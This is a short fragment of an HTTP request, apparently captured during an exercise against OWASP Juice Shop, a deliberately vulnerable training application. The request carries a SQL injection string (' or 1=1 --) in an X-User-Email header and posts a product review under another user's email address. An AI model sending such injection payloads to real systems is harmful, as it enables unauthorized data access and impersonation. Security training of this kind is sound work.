 X-User-Email: ' or 1=1 --
Content-Type: application/json
Content-Length: 62
Origin: https://juice-shop.herokuapp.com
Referer: https://juice-shop.herokuapp.com/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Sec-Gpc: 1
Priority: u=0
Te: trailers
Connection: keep-alive
{
"message":"i loved this juice",
"author":"bender@juice-sh.op"
}